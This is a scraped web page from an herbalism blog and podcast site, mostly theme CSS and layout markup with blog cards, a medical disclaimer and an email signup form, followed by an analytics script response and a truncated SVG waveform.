    margin-left: 0px;
  }
  #block-1728521534681_1 .block, [data-slick-id="1728521534681_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728521534681_1, [data-slick-id="1728521534681_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728521534681_1 .block, [data-slick-id="1728521534681_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728521534681_1, [data-slick-id="1728521534681_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1728521534681_1"
  class="
  block-type--blog
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728521534681_blocks_1728521534681_1_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
    #block-1728521534681_1 .block {
      overflow: hidden;
    }
  
</style>





<a class="card" href="/blog/slow-herbalism-mental-health-ancestral-healing-jo-sesay">
  
    <img loading="auto" class="card__image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/27369/images/e1ef34a-de8-a8-53a1-ae8be4f2f4f1_Slow_Herbalism_Mental_Health_Ancestral_Healing_with_Herbalist_Jo_Sesay.png" />
  
  <div class="card__body">
    <h4 class="card__title">Slow Herbalism, Mental Health & Ancestral Healing with Herbalist Jo...</h4>
    
      <p class="card__text">Jan 08, 2026</p>
    
  </div>
</a>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728521534681_2, [data-slick-id="1728521534681_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728521534681_2 .block, [data-slick-id="1728521534681_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728521534681_2, [data-slick-id="1728521534681_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728521534681_2 .block, [data-slick-id="1728521534681_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728521534681_2, [data-slick-id="1728521534681_2"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1728521534681_2"
  class="
  block-type--blog
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728521534681_blocks_1728521534681_2_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
    #block-1728521534681_2 .block {
      overflow: hidden;
    }
  
</style>





<a class="card" href="/blog/learn-to-think-like-an-herbalist">
  
    <img loading="auto" class="card__image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/27369/images/666e64-80ac-df7-f34-03d41705d7_7517b889-31e1-4d91-a426-a618f01177c7.jpg" />
  
  <div class="card__body">
    <h4 class="card__title">Learn To Think Like An Herbalist - Not Just Memorize Herbs</h4>
    
      <p class="card__text">Jan 01, 2026</p>
    
  </div>
</a>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1621597276590" data-section-id="1621597276590"><style>
  
  #section-1621597276590 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #c7e154;
  }
  #section-1621597276590 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1621597276590 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1621597276590 .row {
    
  }
  #section-1621597276590 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1621597276590 .sizer {
      padding-top: 20px;
      padding-bottom: 0px;
    }
    #section-1621597276590 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1621597276590 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1621597276590_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1621597276590_0, [data-slick-id="1621597276590_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1621597276590_0, [data-slick-id="1621597276590_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621597276590_0 .block, [data-slick-id="1621597276590_0"] .block {
    /* border settings */
    border: 1px solid #ffffff;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #c7e154;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621597276590_0, [data-slick-id="1621597276590_0"] {
      margin-top: 10px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621597276590_0 .block, [data-slick-id="1621597276590_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621597276590_0, [data-slick-id="1621597276590_0"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1621597276590_0"
  class="
  block-type--feature
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1621597276590_blocks_1621597276590_0_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1621597276590_0 .feature__image,
  [data-slick-id="1621597276590_0"] .feature__image {
    width: 50px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1621597276590_blocks_1621597276590_0_settings_text" 
    
  >
    <h2><span style="font-size: 60%;">Find the right episode for you...</span></h2>
<h5>🔎Use the search bar below</h5>
<div class="panelbody"><form action="/blog/search" method="get">
<div class="input-group"><input class="form-control searchinput" name="q" type="search" placeholder="Search..." /></div>
</form></div>
  </div>
  
</div>
  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1621597276590_1, [data-slick-id="1621597276590_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621597276590_1 .block, [data-slick-id="1621597276590_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621597276590_1, [data-slick-id="1621597276590_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621597276590_1 .block, [data-slick-id="1621597276590_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621597276590_1, [data-slick-id="1621597276590_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1621597276590_1"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1621597276590_blocks_1621597276590_1_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
.blog-post-body__panel {
    padding: 30px;
    margin-top: -15%;
}
.blog-post-body__title {
    font-size: 42px;
font-weight: 700;
}
</style>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1742414466666" data-section-id="1742414466666"><style>
  
  #section-1742414466666 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #34495e;
  }
  #section-1742414466666 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1742414466666 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1742414466666 .row {
    
  }
  #section-1742414466666 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1742414466666 .sizer {
      padding-top: -50px;
      padding-bottom: -100px;
    }
    #section-1742414466666 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1742414466666 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1742414466666_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1742414466666_0, [data-slick-id="1742414466666_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1742414466666_0 .block, [data-slick-id="1742414466666_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1742414466666_0, [data-slick-id="1742414466666_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -50px;
      margin-left: 0px;
    }
    #block-1742414466666_0 .block, [data-slick-id="1742414466666_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1742414466666_0, [data-slick-id="1742414466666_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1742414466666_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1742414466666_blocks_1742414466666_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p style="text-align: center;"><span><span style="font-size: 70%;">The information provided by The Herbalist's Path is for educational and informational purposes only and is not intended as medical advice or to replace medical treatment. Always consult your healthcare provider before starting any herbal remedies or treatments. When foraging or harvesting plants or mushrooms, be absolutely certain of proper identification, as incorrect identification can lead to serious illness or even death.</span></span></p>
<p style="text-align: center;"><span><span style="font-size: 70%;">Additionally, some links on this site are affiliate links, meaning we earn a small commission if you make a purchase. This helps support our mission of providing quality herbal education and supports a small, woman-owned business. Thank you for your support!</span></span></p>



  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #34485e;
  }
  .footer, .footer__block {
    font-size: 14px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 14px;
    }
  }
  .powered-by a {
    color: #696c74 !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.theherbalistspath.com/Home"  target="_blank" rel="noopener" >Home</a>
    
      <a class="link-list__link" href="https://www.theherbalistspath.com/blog"  target="_blank" rel="noopener" >Blogcast</a>
    
      <a class="link-list__link" href="https://www.theherbalistspath.com/login"  target="_blank" rel="noopener" >Log In</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            <div 
  id="block-1728536573258" 
  class="footer__block "
  
>
  <style>
  .social-icons--1728536573258 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1728536573258 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1728536573258.social-icons--round .social-icons__icon {
    background-color: #9fc451;
  }
  .social-icons--1728536573258.social-icons--square .social-icons__icon {
    background-color: #9fc451;
  }
  
  @media (min-width: 768px) {
    .social-icons--1728536573258 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons--round social-icons--1728536573258" kjb-settings-id="sections_footer_blocks_1728536573258_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/TheHerbalistsPath"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1728536573258_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/theherbalistspath/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1728536573258_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/c/TheHerbalistsPath"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1728536573258_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/TheHerbalistsPath/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1728536573258_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>












  <a class="social-icons__icon social-icons__icon--" href="https://www.tiktok.com/@theherbalistspath"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1728536573258_settings_social_icon_link_tiktok">
    <i class="fab fa-tiktok"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://open.spotify.com/show/4w2pTaC1UZNnM0aZwrV0bO?si=d95492460cb04433"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1728536573258_settings_social_icon_link_spotify">
    <i class="fab fa-spotify"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://podcasts.apple.com/us/podcast/the-herbalists-path/id1500436516"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1728536573258_settings_social_icon_link_podcasts">
    <i class="fa fa-podcast"></i>
  </a>

  </div>
</div>
</div>
        
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 The Herbalists Path ♡
</span>
</div>
          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: #ffffff;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: #c9e9f4;
  }
  
    #two-step .modal__body, #two-step .modal__content {
      padding: 0;
    }
    #two-step .row {
      margin: 0;
    }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-light">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 2px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -80px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  hidden--mobile
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158683787/settings_images/83fdf1-c44b-d45a-56f5-33143e0f84e2_32c3a2f8-5272-4b0b-a03b-680c5dd39149.png" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 2px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: rgba(0, 0, 0, 0);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 30px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
     background-dark"
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #c7e154;
    border-radius: 4px;
    background: #c7e154;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #c7e154;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h1><span style="font-size: 100%; color: #0b9dcf;">Stock Your Natural Medicine Cabinet</span></h1>
<h5><span style="font-size: 90%; color: #34495e;">with the</span></h5>
<h3><span style="font-size: 90%; color: #34495e;">BEST Herbal Remedies</span></h3>
<h5><span style="color: #34495e;">So you can be stocked &amp; ready to rock,</span></h5>
<h5><span style="color: #34495e;"><em>BEFORE</em> you need it!</span></h5>
  </div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.theherbalistspath.com/forms/2148753554/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="R8R0fL/zg+jav9cdOjZw/Nap1gb9CTiu37PWKDgMUz5X5yncfvBDbcnIW/YovxwY9j3hy2y70RBOIj6M+wu2Vg==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="5ab0247f78e3f03dff2467841b9d612e" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2150577974">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Your Best Email?" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <div>
          
          <button
            id="form-button"
            class="form-btn btn--solid btn--auto btn--medium"
            type="submit"
            role="button"
            kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text"
          >SEND IT TO ME!</button>
        </div>
      </div>
    </form>
    
      <p
        class="disclaimer-text"
        kjb-settings-id="sections_two_step_blocks_1585757543890_settings_disclaimer_text"
        
      >
        We Don't Like SPAM Either, & We Believe In The Golden Rule!
      </p>
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2159175182/assets/scripts.js?17682357838642812"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=91430744&u=https%3A%2F%2Fwww.theherbalistspath.com%2Fblog%2Fsacred-plant-medicine-and-healing-with-dr-maya-shetreat-md
body_size: 117
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('2701827b-673e-46d9-a838-41dfcfc7b71e', '91430744');window.visitorGlobalObject.setWhitelistedServices('', '91430744');

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.buzzsprout.com/player/wave/8?color=%2345b5e4
body_size: 13338
content:
<svg width="1402" height="42" viewBox="0 0 1402 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1400 6V21C1400 22.1046 1400.9 23 1402 23M1400 6C1400 5.44772 1399.55 5 1399 5C1398.45 5 1398 5.44772 1398 6M1400 6V16M1398 6V17M1398 6V22C1398 22.5523 1397.55 23 1397 23C1396.45 23 1396 22.5523 1396 22V21C1396 20.4477 1395.55 20 1395 20C1394.45 20 1394 20.4477 1394 21V33C1394 33.5523 1393.55 34 1393 34C1392.45 34 1392 33.5523 1392 33V9C1392 8.44772 1391.55 8 1391 8C1390.45 8 1390 8.44772 1390 9V22C1390 22.5523 1389.55 23 1389 23C1388.45 23 1388 22.5523 1388 22V20C1388 19.4477 1387.55 19 1387 19C1386.45 19 1386 19.4477 1386 20V37C1386 37.5523 1385.55 38 1385 38C1384.45 38 1384 37.5523 1384 37V5C1384 4.44772 1383.55 4 1383 4C1382.45 4 1382 4.44772 1382 5V30C1382 30.5523 1381.55 31 1381 31C1380.45 31 1380 30.5523 1380 30V12C1380 11.4477 1379.55 11 1379 11C1378.45 11 1378 11.4477 1378 12V39C1378 39.5523 1377.55 40 1377 40C1376.45 40 1376 39.5523 1376 39V3C1376 2.44772 1375.55 2 1375 2C1374.45 2 1374 2.44772 1374 3V30C1374 30.5523 1373.55 31 1373 31C1372.45 31 1372 30.5523 1372 30V12C1372 11.4477 1371.55 11 1371 11C1370.45 11 1370 11.4477 1370 12V35C1370 35.5523 1369.55 36 1369 36C1368.45 36 1368 35.5523 1368 35V7C1368 6.44772 1367.55 6 1367 6C1366.45 6 1366 6.44772 1366 7V28C1366 28.5523 1365.55 29 1365 29C1364.45 29 1364 28.5523 1364 28V14C1364 13.4477 1363.55 13 1363 13C1362.45 13 1362 13.4477 1362 14V38C1362 38.5523 1361.55 39 1361 39C1360.45 39 1360 38.5523 1360 38V4C1360 3.44772 1359.55 3 1359 3C1358.45 3 1358 3.44772 1358 4V39C1358 39.5523 1357.55 40 1357 40C1356.45 40 1356 39.5523 1356 39V3C1356 2.44772 1355.55 2 1355 2C1354.45 2 1354 2.44772 1354 3V32C1354 32.5523 1353.55 33 1353 33C1352.45 33 1352 32.5523 1352 32V10C1352 9.44772 1351.55 9 1351 9C1350.45 9 1350 9.44772 1350 